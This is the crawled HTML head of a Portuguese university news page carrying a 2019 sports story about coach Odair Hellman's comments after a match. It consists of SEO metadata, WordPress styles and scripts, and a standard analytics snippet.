

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imperatriznoticias.ufma.br/odair-hellman-lamenta-chances-perdidas-para-a-equipe-do-furacao/
body_size: 15221
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Odair Hellman lamenta chances perdidas para a equipe do Furacão - Imperatriz Notícias</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://imperatriznoticias.ufma.br/odair-hellman-lamenta-chances-perdidas-para-a-equipe-do-furacao/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Odair Hellman lamenta chances perdidas para a equipe do Furacão - Imperatriz Notícias" />
<meta property="og:description" content="Após a partida da última quarta-feira (11), o treinador Odair Hellman declara em coletiva sobre como foi a postura do time Internacional fora de casa, mais defensiva. De acordo com o técnico, o objetivo agora é buscar o resultado na pressão, no desenvolvimento de jogo e tirar a diferença no placar de forma organizada. O [&hellip;]" />
<meta property="og:url" content="https://imperatriznoticias.ufma.br/odair-hellman-lamenta-chances-perdidas-para-a-equipe-do-furacao/" />
<meta property="og:site_name" content="Imperatriz Notícias" />
<meta property="article:publisher" content="https://www.facebook.com/imperatriznoticias" />
<meta property="article:section" content="Testes" />
<meta property="og:updated_time" content="2019-10-17T18:28:06-03:00" />
<meta property="article:published_time" content="2019-09-12T17:16:20-03:00" />
<meta property="article:modified_time" content="2019-10-17T18:28:06-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Odair Hellman lamenta chances perdidas para a equipe do Furacão - Imperatriz Notícias" />
<meta name="twitter:description" content="Após a partida da última quarta-feira (11), o treinador Odair Hellman declara em coletiva sobre como foi a postura do time Internacional fora de casa, mais defensiva. De acordo com o técnico, o objetivo agora é buscar o resultado na pressão, no desenvolvimento de jogo e tirar a diferença no placar de forma organizada. O [&hellip;]" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://imperatriznoticias.ufma.br/#organization","name":"Imperatriz Not\u00edcias","url":"https://imperatriznoticias.ufma.br","sameAs":["https://www.facebook.com/imperatriznoticias"],"logo":{"@type":"ImageObject","@id":"https://imperatriznoticias.ufma.br/#logo","url":"https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png","contentUrl":"https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png","caption":"Imperatriz Not\u00edcias","inLanguage":"pt-BR","width":"357","height":"90"}},{"@type":"WebSite","@id":"https://imperatriznoticias.ufma.br/#website","url":"https://imperatriznoticias.ufma.br","name":"Imperatriz Not\u00edcias","publisher":{"@id":"https://imperatriznoticias.ufma.br/#organization"},"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://imperatriznoticias.ufma.br/odair-hellman-lamenta-chances-perdidas-para-a-equipe-do-furacao/#webpage","url":"https://imperatriznoticias.ufma.br/odair-hellman-lamenta-chances-perdidas-para-a-equipe-do-furacao/","name":"Odair Hellman lamenta chances perdidas para a equipe do Furac\u00e3o - Imperatriz Not\u00edcias","datePublished":"2019-09-12T17:16:20-03:00","dateModified":"2019-10-17T18:28:06-03:00","isPartOf":{"@id":"https://imperatriznoticias.ufma.br/#website"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://imperatriznoticias.ufma.br/author/gessicacavalcante/","name":"Gessica Cavalcante","url":"https://imperatriznoticias.ufma.br/author/gessicacavalcante/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cdc7c5f316706c51b3096e2686848e4855f49d98042527c42b68e09f2b9d9306?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cdc7c5f316706c51b3096e2686848e4855f49d98042527c42b68e09f2b9d9306?s=96&amp;d=mm&amp;r=g","caption":"Gessica Cavalcante","inLanguage":"pt-BR"},"worksFor":{"@id":"https://imperatriznoticias.ufma.br/#organization"}},{"@type":"BlogPosting","headline":"Odair Hellman lamenta chances perdidas para a equipe do Furac\u00e3o - Imperatriz Not\u00edcias","datePublished":"2019-09-12T17:16:20-03:00","dateModified":"2019-10-17T18:28:06-03:00","author":{"@id":"https://imperatriznoticias.ufma.br/author/gessicacavalcante/","name":"Gessica Cavalcante"},"publisher":{"@id":"https://imperatriznoticias.ufma.br/#organization"},"description":"Ap\u00f3s a partida da \u00faltima quarta-feira (11), o treinador Odair Hellman declara em coletiva sobre como foi a postura do time Internacional fora de casa, mais defensiva. De acordo com o t\u00e9cnico, o objetivo agora \u00e9 buscar o resultado na press\u00e3o, no desenvolvimento de jogo e tirar a diferen\u00e7a no placar de forma organizada.","name":"Odair Hellman lamenta chances perdidas para a equipe do Furac\u00e3o - Imperatriz Not\u00edcias","@id":"https://imperatriznoticias.ufma.br/odair-hellman-lamenta-chances-perdidas-para-a-equipe-do-furacao/#richSnippet","isPartOf":{"@id":"https://imperatriznoticias.ufma.br/odair-hellman-lamenta-chances-perdidas-para-a-equipe-do-furacao/#webpage"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://imperatriznoticias.ufma.br/odair-hellman-lamenta-chances-perdidas-para-a-equipe-do-furacao/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel="alternate" type="application/rss+xml" title="Feed para Imperatriz Notícias &raquo;" href="https://imperatriznoticias.ufma.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imperatriz Notícias &raquo;" href="https://imperatriznoticias.ufma.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imperatriz Notícias &raquo; Odair Hellman lamenta chances perdidas para a equipe do Furacão" href="https://imperatriznoticias.ufma.br/odair-hellman-lamenta-chances-perdidas-para-a-equipe-do-furacao/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imperatriznoticias.ufma.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperatriznoticias.ufma.br%2Fodair-hellman-lamenta-chances-perdidas-para-a-equipe-do-furacao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imperatriznoticias.ufma.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperatriznoticias.ufma.br%2Fodair-hellman-lamenta-chances-perdidas-para-a-equipe-do-furacao%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://imperatriznoticias.ufma.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='news-element-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/news-element.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-247397-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-247397.css?ver=1766509794' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='news_element-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='news_element_lib-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='khobish-animate-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap-icons-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/iconfont/bootstrap/bootstrap.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-253091-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253091.css?ver=1766509794' media='all' />
<link rel='stylesheet' id='elementor-post-260752-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-260752.css?ver=1766509794' media='all' />
<link rel='stylesheet' id='elementor-post-253101-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253101.css?ver=1766509823' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/roboto.css?ver=1748216995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/robotoslab.css?ver=1748217014' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/montserrat.css?ver=1748217039' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/poppins.css?ver=1748217053' media='all' />
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://imperatriznoticias.ufma.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imperatriznoticias.ufma.br/wp-json/wp/v2/posts/228886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imperatriznoticias.ufma.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://imperatriznoticias.ufma.br/?p=228886' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "sk0pix6l6t");
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-32x32.png" sizes="32x32" />
